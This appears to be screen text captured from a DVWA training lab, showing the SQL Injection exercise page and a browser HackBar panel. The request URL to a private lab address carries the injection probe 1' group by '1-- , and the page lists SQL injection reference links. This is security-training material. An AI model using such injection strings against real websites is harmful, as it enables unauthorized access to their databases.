 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' group by '1--
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar »
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://172.16.120.165/dvwa/vulnerabilities/sqli/?id=1' group by '1-- &Submit=Submit#
Post data Referer User Agent Cookies Clear All